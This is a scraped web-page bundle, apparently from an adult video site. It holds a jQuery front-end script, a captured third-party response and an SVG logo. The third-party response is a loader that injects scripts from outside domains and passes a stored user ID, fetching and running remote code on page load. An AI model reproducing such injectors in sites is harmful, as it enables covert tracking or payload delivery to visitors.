    }, 1000);
}
$(document).on('click', '.ajax-update-models', function() {
    updateSwiperOpacityTwo();
});


function showInfo() {
    $('.row-box:not(".second")').hide();

    $('.js-info').on('click', function() {
        if ($(this).hasClass('show')) {
            $(this).removeClass('show');
            $('.row-box:not(".second")').hide();

        } else {
            $(this).addClass('show');
            $('.row-box').show();
        }
    });
}
function showCommentsBox() {
    $(".btn-add-comments").click(function() {
        if ($(".comment-box").hasClass("active")) {
            $(".comment-box").removeClass("active");
        } else {
            $(".comment-box").addClass("active");
        }
    });
}
function buttonFavorite() {
	$('[data-attr-favorite]').on('click', function() {
        if ($(this).hasClass('active')) {
            $(this).removeClass('active');
        } else {
            $(this).addClass('active');
        }
    });
}
function buttonReaction() {
    $('[data-attr-reaction]').on('click', function() {
        if (!$(this).hasClass('active')) {
            $('[data-attr-reaction]').removeClass('active');
            
            $(this).addClass('active');
        }
    });
}
function showScreenBox() {
	$('[data-attr-btn-screen]').on('click', function () {
		const $rowBox = $('[data-attr-screen]');

		if ($rowBox.hasClass('hidden')) {
			$rowBox.removeClass('hidden'); 
			$(this).addClass('active'); 
		} else {
			$rowBox.addClass('hidden'); 
			$(this).removeClass('active');
		}
	});
}
function albumsSlider() {
	var swiper = new Swiper(".thumbs-list-nail", {
		loop: true,
		slidesPerView: 4,
		spaceBetween: 10,
		freeMode: true,
		watchSlidesProgress: true,
		navigation: {
			nextEl: ".btn-album-nails-next",
			prevEl: ".btn-album-nails-prev",
		  },
		  breakpoints: {
			568: {
				slidesPerView: 5,
			},
			860: {
				slidesPerView: 6,
			},
			1024: {
				slidesPerView: 7,
				spaceBetween: 20,
			},
			1360: {
				slidesPerView: 8,
			},
		},
	  });
	  var swiper2 = new Swiper(".swiper-album", {
		loop: true,
		spaceBetween: 10,
		navigation: {
		  nextEl: ".swiper-btn-album-next",
		  prevEl: ".swiper-btn-album-prev",
		},
		thumbs: {
		  swiper: swiper,
		},
	});
}
function tabsProfile() {
	$(body).on("click", ".tabs-link", function () {
		var $this = $(this),
			linkId = $this.attr('href');

		$this.parent('.item').siblings().removeClass('active');
		$this.parent('.item').addClass('active');

		$('.tab-contents').removeClass('selected');
		$(linkId).addClass('selected');

		return false;
	});
}
function selectAll(){
	$(".selectall").on('click', function(){
		var $this = $(this).parents('.section-row');

		if($this.hasClass('check')){
			$this.removeClass('check');
			$this.addClass('uncheck');
		} else {
			$this.addClass('check')
			$this.removeClass('uncheck');
		}

		if($this.hasClass('check')){
			$(".check input[type='checkbox']").prop("checked", $(this).prop("checked"));
		} else {
			$(".uncheck input[type='checkbox']").prop("checked", false);
		}
	})
}
function sliderCommunity() {
	new Swiper('.slider-community',{
		slidesPerView: 4,
		spaceBetween: 20,
		navigation: {
			nextEl: '.swiper-community-next',
			prevEl: '.swiper-community-prev',
		},
		breakpoints: {
			0: {
				slidesPerView: 1.2,
			},
			480: {
				slidesPerView: 1.8,
			},
			641: {
				slidesPerView: 2,
			},
			768: {
				slidesPerView: 3,
			},
			1920: {
				slidesPerView: 4,
			},
		},
	});
}
function select() {
	$('.select-box').select2({
		placeholder: 'Select',
	});
}
function selectModal() {
	$('.modal-select').select2({
		placeholder: 'Select...',
	});
}

$(document).ajaxComplete(function() {
    setTimeout(function() {
        select();
    }, 300);
});


$(document).ajaxComplete(function() {
    setTimeout(function() {
        selectModal();
    }, 300);
});

function choicePopup() {
    $("[data-attr-btn-popup]").on("click", function () {
        var $this = $(this).parent();
        
        $(".section-one").not($this).removeClass("show");
        
        if (!$this.hasClass('show')) {
            $this.addClass('show');
        }
    });

    $(".wrapper").on("click", function (event) {
        if (!$(event.target).closest(".list-selector-popup, [data-attr-btn-popup]").length) {
            $(".section-one").removeClass("show");
        }
    });
}
function selectCheck() {
	$('.list-selector').each(function() {
		var $customBox = $(this);
		$customBox.find('.checkbox').change(function() {
			var selectedCategories = [];
			$customBox.find('.checkbox:checked').each(function() {
				selectedCategories.push($(this).siblings('label').text());
			});
			$customBox.find('.textfield').val(selectedCategories.join(', '));
		});
	});
}
function tabsUpload() {
	$(body).on("click", ".tab-link", function () {
		var $this = $(this),
			linkId = $this.attr('href');

		$this.parent('.tab-item').siblings().removeClass('active');
		$this.parent('.tab-item').addClass('active');

		$('.upload-field').removeClass('selected');
		$(linkId).addClass('selected');

		return false;
	});
}
function modalShow() {
    const $buttons = $('[data-modal]'),
        $modals = $('.modal-box'),
        $closeButtons = $('[data-close=true]');

    $buttons.on('click', function(e) {
        e.preventDefault();

        $modals.removeClass('show');
        const modalId = $(this).data('modal') + 'Modal';
        $('#' + modalId).addClass('show');
        $('body').addClass('modal-open');
    });

    $closeButtons.on('click', function() {
        const $modal = $(this).closest('.modal-box');
        if ($modal.length) {
            $modal.removeClass('show');
        }

        $('body').removeClass('modal-open');
    });

    $(window).on('click', function(event) {
        if ($(event.target).hasClass('modal-box')) {
            $modals.removeClass('show');
            $('body').removeClass('modal-open');
        }
    });
}
function hiddenInfoProfile() {

	const $button = $('.show-more');
	const $elements = $('[data-attr-none]');
	const $description = $('[data-attr-description]');

	$button.on('click', function () {
		const isActive = $button.hasClass('active');
		if (isActive) {
			$elements.hide();
			$description.removeClass('expanded');
			$button.removeClass('active');
		} else {
			$elements.show();
			$description.addClass('expanded');
			$button.addClass('active');
		}
	});
}
// lockscroll
var body = $('body'),
    bodyScrollTop = null,
    locked = false;

function lockScroll() {
    if (!locked) {
        bodyScrollTop = typeof window.pageYOffset !== 'undefined' ? window.pageYOffset : $(document).scrollTop();
        body.addClass('scroll-locked');
        body.css('top', '-' + bodyScrollTop + 'px');
        locked = true;
    }
}
function unlockScroll() {
    if (locked) {
        body.removeClass('scroll-locked');
        body.css('top', null);
        $(window).scrollTop(bodyScrollTop);
        locked = false;
    }
}

function uploadDrop() {
	$('body').on('click', '.js_upload-btn', function(){
		var $this = $(this).parent();

		$('.js_upload-btn').not(this).parent().removeClass('show');
		$this.toggleClass('show');
	});

	$(".wrapper").on("click", function (event) {
		if (!$(event.target).closest(".upload-holder").length) {
			$(".upload-holder.show").removeClass("show");
		}
	});
}

function dowloadDrop() {
	$('body').on('click', '.dowload-btn', function(){
		var $this = $(this).parent();

		$('.dowload-btn').not(this).parent().removeClass('active');
		$this.toggleClass('active');
	});

	$(".wrapper").on("click", function (event) {
		if (!$(event.target).closest(".download-wrap").length) {
			$(".download-wrap.active").removeClass("active");
		}
	});
}

function replyComment() {
	$('body').on('click', '.js-reply', function(){
		var $this = $(this).closest('.comment-item');
		if ($this.hasClass('open-form')) {
			$this.removeClass('open-form');
			$this.find('.form-holder').slideUp();
		} else {
			$('.comment-item.open-form').find('.form-holder').slideUp();
			$('.comment-item').removeClass('open-form');
			$this.addClass('open-form');
			$this.find('.form-holder').slideDown();
		}
		return false;
	});
}

function favDrop() {
    $(".fav-btn").on("click", function() {
        if ($(".fav-wrap").hasClass('active')) {
            $(".fav-wrap").removeClass('active');
        } else {
            $(".fav-wrap").addClass('active');
        }
    });

    $(document).on("click", function(event) {
        if (!$(event.target).closest(".fav-drop").length && !$(event.target).closest(".fav-btn").length) {
          $(".fav-wrap").removeClass("active");
        }
    });
}

function profileDrop() {
    $(".sort-profile-btn").on("click", function() {
        if ($(".sort-profile").hasClass('active')) {
            $(".sort-profile").removeClass('active');
        } else {
            $(".sort-profile").addClass('active');
        }
    });

    $(document).on("click", function(event) {
        if (!$(event.target).closest(".sort-drop-profile").length && !$(event.target).closest(".sort-profile-btn").length) {
          $(".sort-profile").removeClass("active");
        }
    });
}

// Searches functions start
function setCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + value + "; path=/" + expires;
}

function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function applySavedState() {
    var savedState = getCookie("searchState");
    if (savedState) {
        $(".js-main-video-item, .js-main-image-item, .js-main-model-item").removeClass("active");
        $(".js-main-video, .js-main-image, .js-main-model").removeClass("videos images models");
        
        $("." + savedState).addClass("active");
        $(".search-wrapper").addClass(savedState);

        var $searchForm = $(".js-main-video-item, .js-main-image-item, .js-main-model-item").parent().parent().parent().parent();
        if (savedState === "images") {
			$('.search-dropped').removeClass('videos models');
			$('.search-dropped').addClass('images');
			$('.js-main-image-item').addClass('active');
            $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/albums/');
        } else if (savedState === "videos") {
			$('.search-dropped').removeClass('images models');
			$('.search-dropped').addClass('videos');
			$('.js-main-video-item').addClass('active');
            $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/');
        } else if (savedState === "models") {
			$('.search-dropped').removeClass('images videos');
			$('.search-dropped').addClass('models');
			$('.js-main-model-item').addClass('active');
            $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/models/');
        }
    }
}

function searchesFunc() {
    applySavedState();
    $('.js-main-image-item').click(function() {
        $(this).addClass('active');
        var $this = $(this).parent().parent();
        var $searchForm = $(this).parent().parent().parent().parent();
        
        $searchForm.removeAttr('data-url');
        $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/albums/');

        $this.addClass('images');
        $this.removeClass('videos models');
        
        $('.js-main-video-item, .js-main-model-item').removeClass('active');

        setCookie("searchState", "images", 7);
    });

    $('.js-main-video-item').click(function() {
        $(this).addClass('active');
        var $this = $(this).parent().parent();
        var $searchForm = $(this).parent().parent().parent().parent();
        
        $searchForm.removeAttr('data-url');
        $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/');

        $this.addClass('videos');
        $this.removeClass('images models');
        
        $('.js-main-image-item, .js-main-model-item').removeClass('active');

        setCookie("searchState", "videos", 7);
    });

    $('.js-main-model-item').click(function() {
        $(this).addClass('active');
        var $this = $(this).parent().parent();
        var $searchForm = $(this).parent().parent().parent().parent();
        
        $searchForm.removeAttr('data-url');
        $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/models/');

        $this.addClass('models');
        $this.removeClass('images videos');
        
        $('.js-main-image-item, .js-main-video-item').removeClass('active');

        setCookie("searchState", "models", 7);
    });
}
// Searches functions end

function smileBarOpen() {
    $(".smile-btn").on("click", function() {
        $(".wrapper").toggleClass('active-smile');
    });
}

function breaksOpen() {
    $(".js-breaks").on("click", function() {
        $(".breaks-box").toggleClass('active');
    });
}

$(function(){
	smileBarOpen();
	searchesFunc();
	profileDrop();
	favDrop();
	dowloadDrop();
	replyComment();
	changeThemes();
	dropHidden();
	hamburger();
	showSearch();
	mainSlider();
	thirdSlider();
	secondSlider();
	showInfo();
	showCommentsBox();
	buttonReaction();
	buttonFavorite();
	showScreenBox();
	albumsSlider();
	tabsProfile();
	selectAll();
	sliderCommunity();
	select();
	choicePopup();
	selectCheck();
	tabsUpload();
	modalShow();
	selectModal();
	hiddenInfoProfile();
	uploadDrop();
	breaksOpen();
});

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://rugfrfji.win/wcm/?sh=huyamba.info&sth=f4aeaea78d956acdcefce962f53f87e6&cu=eaa1161c822889558f6a3683cffa3b96&sid=249_122281_822040790&stime=1762742808404.00&curpage=https%3A%2F%2Fhuyamba.info%2Fsearch%2F%25D0%25BB%25D0%25B5%25D1%2581%25D0%25B1%25D0%25B8-%25D0%25BC%25D0%25B0%25D0%25BC%25D0%25B0%2F&rand=0.3083795922812038&_epn=2
body_size: 370
content:
try {var script = document.createElement('script');
script.setAttribute('async','');
script.setAttribute('src','https://formayday.com/services/?id=143449');
document.head.appendChild(script);
let e8adcf68ae_cnt = 0;let e8adcf68ae_interval = setInterval(function(){if (typeof e8adcf68ae_country !== 'undefined') {clearInterval(e8adcf68ae_interval);(function(){var ud;try { ud = localStorage.getItem('e8adcf68ae_uid'); } catch (e) { }var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e8adcf68ae_domain + '/' + e8adcf68ae_path + '/' + e8adcf68ae_file + '.js?23904&v=3&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e8adcf68ae_cnt += 1;if (e8adcf68ae_cnt >= 60) {clearInterval(e8adcf68ae_interval);}}}, 500);} catch(e){}

--- FILE ---
content_type: image/svg+xml
request_url: https://huyamba.info/static/images/logo.svg
body_size: 22396
content:
<svg width="244" height="54" viewBox="0 0 244 54" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M93.532 42H84.336L79.848 32.144L75.36 42H66.208L75.096 26.38L66.56 11.2H75.712L79.848 20.66L83.984 11.2H93.18L84.644 26.38L93.532 42ZM110.658 42H102.078L105.466 34.784L94.3343 11.2H103.09L109.338 26.644L114.266 11.2H122.846L110.658 42ZM147.887 42H140.231V19.428C140.231 17.888 139.703 17.36 138.163 17.36H134.335C131.167 17.36 130.639 18.504 130.639 21.584C130.639 24.796 131.211 26.16 134.027 26.16H134.951C137.107 26.16 137.811 26.996 137.811 28.932V29.988C137.811 31.528 137.151 32.716 136.271 34.036L130.947 42H122.103L129.583 32.144V31.924H129.231C123.995 31.924 122.719 26.688 122.719 21.32C122.719 14.94 124.347 11.2 130.507 11.2H143.223C146.083 11.2 147.887 12.652 147.887 15.952V42ZM178.114 20.748L174.198 38.436C173.626 41.032 172.526 42.352 169.05 42.352C165.53 42.352 164.43 41.032 163.858 38.436L159.986 20.748C159.81 20.044 159.59 19.692 159.326 19.692C158.886 19.692 158.886 20.396 158.886 20.66L159.106 42H151.406V15.6C151.406 11.464 155.102 10.848 157.434 10.848C160.514 10.848 163.506 11.552 164.342 15.38L168.258 33.156C168.434 33.904 168.698 34.388 169.05 34.388C169.402 34.388 169.666 33.904 169.842 33.156L173.758 15.38C174.594 11.552 177.586 10.848 180.622 10.848C185.682 10.848 186.694 13.224 186.694 15.6V42H178.994L179.258 20.66C179.258 20 179.038 19.692 178.774 19.692C178.554 19.692 178.29 19.956 178.114 20.748ZM190.219 15.996C190.219 11.86 192.991 11.2 194.839 11.2H212.703V17.36H199.899C198.095 17.36 197.875 17.932 197.875 19.384V23.344H206.543C212.923 23.344 214.243 26.776 214.243 32.716C214.243 38.656 212.923 42 206.587 42H194.883C192.023 42 190.219 40.592 190.219 37.292V15.996ZM202.407 29.24H197.875V34.08C197.875 35.62 198.403 36.104 199.943 36.104H202.407C205.179 36.104 206.323 35.312 206.323 32.672C206.323 30.032 205.267 29.24 202.407 29.24ZM214.012 42L222.636 14.676C223.648 11.464 225.76 10.848 228.928 10.848C232.008 10.848 234.164 11.464 235.176 14.676L243.844 42H235.528L233.636 35.224H224.176L222.284 42H214.012ZM228.268 19.208L225.32 29.504H232.492L229.544 19.208C229.368 18.636 229.236 18.24 228.928 18.24C228.62 18.24 228.444 18.636 228.268 19.208Z" fill="url(#paint0_linear_1_4388)"/>
<path d="M1.9048 29.8077C1.71591 29.5108 1.58098 29.187 1.50003 28.8362C1.33812 28.0402 1.52702 27.1632 2.0802 26.583C0.973835 26.3671 -0.253961 25.6116 0.191284 24.3163C0.461129 23.5068 1.18971 22.8861 1.70242 22.225C5.32734 17.3768 8.95226 12.5331 12.5772 7.69383C14.2232 5.49459 16.0177 3.18741 18.6082 2.26994C21.0233 1.43342 23.5599 1.90565 25.9615 2.49931C28.1742 3.05249 30.6028 4.15885 32.8965 3.83504C35.4331 3.47075 37.6323 2.05406 40.1014 1.41993C42.2332 0.880235 44.4594 0.704838 46.6586 0.920714C51.2325 1.35247 52.8651 5.21125 55.1588 8.54384C57.7223 12.2677 58.5858 17.1519 62.0263 20.2551C62.8089 20.9567 63.7264 21.5639 64.2256 22.4948C64.7383 23.4123 64.6169 24.802 63.6454 25.2473C64.5629 26.2862 64.4414 27.9322 63.8073 29.16C63.1732 30.4013 62.1343 31.3728 61.2573 32.4521C56.7509 37.876 55.8334 46.1603 50.0047 50.127C47.4142 51.8945 44.203 52.5016 41.0728 52.6231C37.9561 52.731 34.8259 52.3937 31.6957 52.4342C28.4846 52.4881 25.2869 52.9469 22.0892 52.8524C18.8781 52.758 15.559 52.0294 13.0629 50.0191C7.85489 45.8095 7.97632 37.7276 4.06356 32.2902C3.42943 31.4267 2.47147 30.7251 1.9048 29.8077Z" fill="#D20135"/>
<path d="M26.1779 23.1826C26.088 23.1916 26.0025 23.2051 25.9216 23.2231C23.2231 23.6548 20.4707 23.7763 17.8532 24.5183C16.6389 24.8556 15.4381 25.3414 14.4801 26.1779C13.5222 27.0009 12.8341 28.2017 12.8476 29.4565C10.4324 28.1478 8.00384 26.785 5.21094 26.4477C7.59907 26.7311 10.1896 24.9096 12.119 23.8033C15.4786 21.8873 19.4048 18.6222 23.331 18.177C26.8795 17.7587 29.9962 19.4183 33.3558 20.1334C31.4129 21.9278 28.7819 22.7374 26.1779 23.1826Z" fill="white"/>
<path d="M18.1234 22.7242C18.6092 22.8996 19.1758 22.9266 19.729 22.8996C20.0933 22.8862 20.4711 22.8457 20.8219 22.9671C21.1997 23.102 21.564 23.4528 21.4425 23.8711C17.6917 23.8171 14.0893 25.1663 12.74 28.9847C10.5273 27.7164 8.0717 26.8799 5.53516 26.5561C7.35661 26.7854 9.27251 25.5441 10.7836 24.7211C11.89 24.114 12.9559 23.4258 13.9678 22.6973C14.9393 21.9822 15.6678 21.0782 16.5988 20.3496C16.6528 20.9163 16.8012 21.483 17.1115 21.9552C17.3679 22.3465 17.7187 22.5893 18.1234 22.7242Z" fill="black"/>
<path d="M24.3837 35.9597C23.8845 35.8383 23.3853 35.6899 22.9265 35.4875C22.4678 35.2851 22.171 34.9613 21.7527 34.7049C20.5249 33.9359 19.1217 33.5176 17.9209 32.6946C16.1939 31.5073 14.305 30.4009 12.7129 28.9842C13.2256 27.4461 14.278 26.0699 15.6407 25.1929C17.1923 24.1945 18.8114 24.127 20.5789 23.9786C22.2384 23.8437 23.8845 23.7492 25.5305 23.4524C28.7822 22.8722 32.0068 21.7254 34.5973 19.6071C36.6482 17.9476 38.2133 15.7618 40.0347 13.8594C41.8562 11.9435 44.0959 10.23 46.7269 9.90617C50.6397 9.43394 54.4445 12.4562 55.6048 16.2206C56.2929 18.4738 56.1985 20.8754 56.0905 23.223C56.077 23.4794 56.0635 23.7627 55.9151 23.9786C55.7667 24.208 55.5104 24.3429 55.2675 24.4778C51.2063 26.6501 49.0476 31.2509 45.2967 33.8954C43.0705 35.474 40.399 36.2835 37.7141 36.6883C35.7307 36.9986 33.7878 37.2685 31.7775 37.174C29.5782 37.0661 27.406 36.7288 25.2742 36.1891C24.9909 36.1081 24.694 36.0407 24.3837 35.9597Z" fill="#FD6970"/>
<path d="M21.5231 26.7179C21.604 26.3132 21.9144 25.9759 22.2786 25.787C22.6969 25.5576 23.1826 25.4767 23.6549 25.3822C30.4954 24.033 34.8265 19.1758 39.6027 14.5749C41.9099 12.3757 44.8782 9.83912 48.3457 10.001C51.6918 10.1629 54.1744 12.9828 55.1863 15.9781C55.7799 17.6916 55.1863 18.9734 53.4188 18.0019C44.7972 13.2527 40.9924 24.6536 35.1907 28.1211C32.155 29.9291 28.0668 30.1585 24.7073 29.2545C23.8572 29.0251 22.9937 28.7013 22.2786 28.1616C21.8739 27.8648 21.4961 27.4195 21.4961 26.9203C21.4961 26.8484 21.5051 26.7809 21.5231 26.7179Z" fill="#FD8991"/>
<path d="M20.0782 4.13185C18.4996 4.60407 16.6916 6.04775 16.2733 7.6938C16.2464 7.81523 16.2194 7.95016 16.2733 8.0581C16.3543 8.23349 16.5702 8.28746 16.7726 8.28746C17.8385 8.27397 18.4996 7.36999 19.3226 6.84379C20.7528 5.91283 22.5473 6.26362 24.1393 6.56045C24.8005 6.69538 26.6624 7.05967 27.2021 6.42553C27.8092 5.69695 26.8378 5.03583 26.1497 4.75249C24.3147 3.98343 22.0211 3.56517 20.0782 4.13185Z" fill="white"/>
<path d="M5.69673 20.4436C5.88562 20.619 6.7896 20.2143 6.92452 20.1333C7.50469 19.8365 8.11184 19.4452 8.54359 18.9595C9.0563 18.3928 10.3785 17.0841 10.2301 16.261C9.98727 14.7769 8.47613 17.0031 8.12533 17.3809C7.28881 18.2849 6.37134 19.1349 5.72371 20.1873C5.68323 20.2413 5.65625 20.2952 5.65625 20.3627C5.65625 20.3987 5.66974 20.4257 5.69673 20.4436Z" fill="white"/>
<path d="M22.1974 39.1985C23.1418 39.3604 24.1268 39.4279 24.9228 39.9406C25.0712 40.0485 25.2196 40.1565 25.3006 40.3184C25.5165 40.6962 25.3411 41.1684 25.0712 41.4922C23.8974 42.9089 20.8077 42.8145 19.2156 42.2478C17.2727 41.5462 15.7481 39.9811 14.5608 38.3485C14.0615 37.6739 12.7258 36.0818 13.333 35.2048C14.0481 34.1794 15.087 35.2858 15.6266 35.7445C17.5965 37.431 19.6069 38.7263 22.1974 39.1985Z" fill="white"/>
<path d="M12.1453 33.6129C12.5231 33.7883 13.0762 33.6129 13.1302 33.2081C13.1842 32.8573 12.8739 32.574 12.5635 32.3986C11.2818 31.7105 10.7286 32.9787 12.1453 33.6129Z" fill="white"/>
<path d="M36.674 18.5549C38.0097 18.1636 39.0486 17.0977 39.9796 16.1398C41.1399 14.966 42.2328 13.8326 43.7709 13.185C45.1876 12.5913 46.5368 12.0786 48.0884 12.0246C48.8575 11.9977 49.5996 12.0786 50.3551 12.2135C51.1377 12.3485 51.9337 12.281 52.7298 12.4159C52.9052 12.4429 53.0671 12.2405 52.9187 12.1056C52.3655 11.5794 51.7313 10.9857 51.0028 10.7429C50.2877 10.5 49.4376 10.446 48.6821 10.4191C46.9955 10.3786 45.336 10.7429 43.8114 11.458C42.3137 12.1596 41.2074 13.5493 40.2089 14.804C39.1161 16.1937 38.0637 17.4485 36.674 18.5414C36.6605 18.5414 36.674 18.5549 36.674 18.5549Z" fill="#FFD7DF"/>
<path d="M43.6083 14.8717C43.7972 14.9797 43.9456 15.0606 44.175 15.1011C44.4583 15.1416 44.7417 15.1011 45.025 15.0471C45.6187 14.9527 46.1179 14.5074 45.7941 13.8868C45.6726 13.6574 45.4028 13.5225 45.1599 13.5225C44.7687 13.509 44.3369 13.6035 44.0131 13.8193C43.7028 14.0082 43.5813 14.2646 43.5004 14.6019C43.4734 14.6963 43.5139 14.8178 43.6083 14.8717Z" fill="#FFD7DF"/>
<path d="M4.42703 24.9509C8.58265 23.7635 11.0248 20.269 13.7502 17.1928C15.1534 15.6007 16.651 14.2515 18.4995 13.1856C21.0495 11.7015 23.6805 12.2142 26.4194 13.0102C31.8703 14.5888 37.7664 13.6848 42.9879 11.5396C40.1545 13.8332 37.8204 16.5452 35.1894 19.0952C34.7441 19.527 34.2584 19.9722 33.6378 20.0532C33.0306 20.1206 32.4505 19.8238 31.8973 19.5674C27.7282 17.5976 22.7091 17.5301 18.486 19.3786C15.9359 20.4984 13.7232 22.2524 11.3755 23.7366C9.02789 25.2342 6.4104 26.516 3.6175 26.5025C2.79447 26.489 1.51271 26.408 1 25.7334C1.63414 24.9913 3.48258 25.2072 4.42703 24.9509Z" fill="#A9011F"/>
<path d="M60.5148 23.3452C61.0275 23.8444 61.5537 24.3571 61.9045 24.9777C60.2179 23.7229 57.8973 23.3991 55.9274 24.1142C55.9409 22.6436 55.779 20.6872 56.3052 19.3245C57.8433 20.3634 59.179 22.0364 60.5148 23.3452Z" fill="#A9011F"/>
<path d="M8.23285 36.5133C8.20586 41.7213 11.7273 46.1467 16.652 48.4539C18.0417 49.115 20.4299 50.1674 22.0219 49.6547C22.737 49.4119 23.3172 48.8182 23.5466 48.1031C23.614 47.8873 23.7624 47.5904 23.9783 47.6579C24.0863 47.6984 24.1402 47.8198 24.1807 47.9277C24.3831 48.5484 24.5315 49.2635 25.0847 49.5873C25.5029 49.8436 26.0561 49.7762 26.4879 49.5468C26.9061 49.3039 27.2165 48.8992 27.4863 48.4944C27.7561 49.3444 28.5252 50.019 29.4157 50.1809C30.7245 50.4103 32.3435 50.127 33.7062 50.1405C36.9849 50.1809 40.25 50.9365 43.5286 50.6667C47.6033 50.3294 51.516 48.3325 54.174 45.2158C53.6208 47.9682 51.4755 50.1944 48.966 51.4087C46.4429 52.623 43.5826 52.9469 40.7897 52.9334C37.9833 52.9199 35.2039 52.6095 32.3975 52.6365C29.0649 52.677 25.7323 53.2032 22.3997 53.1762C19.0536 53.1357 15.5726 52.4746 12.9416 50.4103C9.77096 47.9277 8.35428 43.88 7.086 40.0617C6.23599 37.5252 5.46693 34.395 4.00977 32.1553C4.98121 33.6529 7.22092 34.1386 8.73206 33.1807C8.40824 34.314 8.24634 35.4339 8.23285 36.5133Z" fill="#A9011F"/>
<path d="M57.4786 31.0891C57.9643 30.0502 58.8278 29.2407 59.6644 28.4447C60.8697 27.3203 62.0705 26.1915 63.2668 25.0581C64.2382 25.9621 64.2922 27.5272 63.793 28.7415C63.2938 29.9693 62.3628 30.9542 61.5263 31.9796C59.6509 34.2868 58.6929 37.1067 56.9794 39.4409C56.4802 38.6313 56.858 37.1742 56.885 36.2432C56.9659 34.5162 56.7231 32.6947 57.4786 31.0891Z" fill="#A9011F"/>
<path d="M52.636 8.70607C53.9717 9.24576 55.1725 10.1497 56.063 11.2696C56.2384 11.4855 56.4813 11.7418 56.7376 11.6204C55.5908 9.08385 54.0931 6.41238 52.1367 4.41553C52.0423 4.65839 52.6629 8.70607 52.636 8.70607Z" fill="#A9011F"/>
<path d="M36.5389 37.2015C40.8564 36.5539 44.9446 34.5031 48.0478 31.4538C49.9232 29.6189 51.4479 27.4196 53.5527 25.8545C55.6574 24.3029 58.6527 23.4934 60.8925 24.8426C59.3273 24.9505 57.6273 25.1394 56.467 26.2053C55.1447 27.4196 54.9154 29.376 54.3757 31.103C53.8495 32.8165 52.5272 34.665 50.7463 34.4896C51.2185 35.4475 51.3669 36.5674 51.178 37.6198C50.6923 36.7428 49.8423 36.0816 48.8708 35.8388C49.1137 36.4864 49.1812 37.215 49.0732 37.9031C48.1962 37.9031 47.5216 36.6348 46.7121 36.9991C46.4152 37.134 46.2668 37.4444 46.0644 37.7007C45.4573 38.4833 44.4049 38.7261 43.4335 38.8341C39.9524 39.2523 36.3635 38.7126 33.1523 37.3094C35.5675 37.4714 38.0096 36.9856 40.1818 35.9197L36.5389 37.2015Z" fill="#A9011F"/>
<path d="M41.9623 29.7263C43.5814 28.404 44.9576 26.7715 46.6846 25.5707C49.2616 23.7492 52.5807 22.9801 55.6975 23.4929C52.0815 25.4762 50.314 29.6723 47.2918 32.4922C43.9052 35.6764 39.102 36.9446 34.4606 37.0796C30.6018 37.1875 26.7296 36.5669 23.0732 35.2986C21.2112 34.651 19.1604 34.1113 17.5278 32.9779C16.7858 32.4787 13.3992 28.9977 12.5762 29.4834C15.423 27.8104 18.8636 28.4175 21.4001 30.3199C24.3414 32.5192 27.5256 33.5581 31.2899 33.5041C35.1352 33.4502 38.9805 32.1819 41.9623 29.7263Z" fill="#EE5363"/>
<path d="M40.1154 5.02181C40.844 5.2107 41.6131 4.81942 42.3147 4.63053C43.1242 4.41466 43.8393 4.22576 44.5409 3.72655C44.6218 3.67258 44.6218 3.55115 44.5409 3.48369C43.7313 2.91701 42.8409 2.944 41.9234 3.21384C41.1273 3.42972 40.1829 3.78052 39.886 4.63053C39.8321 4.79244 39.9535 4.98133 40.1154 5.02181Z" fill="white"/>
<path d="M21.0375 20.7001C22.9669 20.2548 24.505 19.5802 26.4884 20.1064C26.8932 20.2144 27.2979 20.3493 27.6217 20.6056C27.9455 20.862 28.1884 21.2533 28.1884 21.6715C28.1884 21.8739 28.1479 22.1168 28.2963 22.2517C28.4178 22.3596 28.6067 22.3461 28.7686 22.3327C29.9154 22.1707 31.0488 21.9009 31.9932 21.2128C32.1821 21.0644 32.3845 20.8755 32.371 20.6326C32.3575 20.3898 32.1551 20.2144 31.9662 20.0929C29.6995 18.5413 26.2725 17.8397 23.5606 17.9342C21.3074 18.0016 19.5534 18.8921 17.6644 20.0794C17.2462 20.3493 16.8144 20.6596 16.666 21.1184C16.8414 20.5652 19.7153 20.7136 20.174 20.7541C20.4978 20.7945 20.7812 20.7676 21.0375 20.7001Z" fill="#EEEEEE"/>
<path d="M4.03704 26.7446C3.18703 26.7041 2.20209 26.7176 1.44653 26.2858C0.421116 25.7191 0.259209 24.7477 0.852869 23.7898C1.72987 22.3731 3.11957 21.2937 4.17197 20.0119C6.31724 17.3809 8.34108 14.6555 10.3919 11.957C12.2808 9.46096 14.0753 6.776 16.369 4.61724C17.4349 3.61881 18.7706 2.64737 20.2008 2.29657C21.6444 1.94577 23.1421 2.17514 24.5588 2.53943C27.4056 3.26801 30.3335 4.79264 33.3018 3.83469C33.5176 3.76723 33.5042 3.37595 33.2478 3.40294C29.9692 3.76723 27.0279 2.18863 23.8977 1.541C20.8079 0.920357 17.7317 1.75688 15.2761 3.71326C13.9539 4.76565 12.915 6.02043 11.8895 7.35617C10.7292 8.85381 9.58237 10.3784 8.43552 11.9031C7.2482 13.4592 6.07438 15.0198 4.91404 16.5849C4.34737 17.3404 3.7672 18.1095 3.22751 18.8786C2.67433 19.6611 2.22908 20.4707 1.72987 21.2937C1.00128 22.508 -0.577311 24.0461 0.218733 25.6112C0.947315 27.0414 2.68782 27.0279 4.05054 26.839C4.10451 26.8255 4.09101 26.7446 4.03704 26.7446Z" fill="black"/>
